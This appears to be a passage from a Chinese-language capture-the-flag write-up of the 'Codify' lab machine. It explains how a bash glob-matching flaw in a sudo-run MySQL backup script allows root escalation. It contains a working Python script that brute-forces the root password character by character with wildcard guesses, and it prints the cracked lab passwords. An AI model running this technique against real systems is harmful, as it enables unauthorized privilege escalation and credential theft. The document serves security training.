
经过破解 密码为 spongebob1

get root
joshua@codify:~$ sudo -l
[sudo] password for joshua:
Matching Defaults entries for joshua on codify:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User joshua may run the following commands on codify:
(root) /opt/scripts/mysql-backup.sh
joshua@codify:~$ cat /opt/scripts/mysql-backup.sh
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'

这个脚本以root身份运行
该脚本段根据真实的数据库密码 (DB_PASS) 评估用户提供的密码 (USER_PASS)。该漏洞在于 Bash 中 [[ ]] 中使用 == 进行模式匹配而不是直接字符串比较。
因此,用户输入 (USER_PASS) 被视为一种模式,如果它包含像 * 或 ? 这样的通配符,它可能会无意中匹配非预期的字符串。
例如,如果实际密码(DB_PASS)是password123,并且用户输入*作为密码(USER_PASS),则模式匹配将成功,因为*匹配任何字符串,从而导致未经授权的访问。
这意味着我们可以系统地尝试暴力破解 DB_PASS 中的每个字符。
我们使用python脚本进行爆破
import string
import subprocess
all_characters = list(string.ascii_letters + string.digits)
final_password = ""
password_found = False
while not password_found:
for character in all_characters:
command = f"echo '{final_password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
if "Password confirmed!" in output:
final_password += character
break
else:
password_found = True
print(final_password)

上传脚本!
经过爆破,root的密码为:kljh12k3jhaskjh12kjh3